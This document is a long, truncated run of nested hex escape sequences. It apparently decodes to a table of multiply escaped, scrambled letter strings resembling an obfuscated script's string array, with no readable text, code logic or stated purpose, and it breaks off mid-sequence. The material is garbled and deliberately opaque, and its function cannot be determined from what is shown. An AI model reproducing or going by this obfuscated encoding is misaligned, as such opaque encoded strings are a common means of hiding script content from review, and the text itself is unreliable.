\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\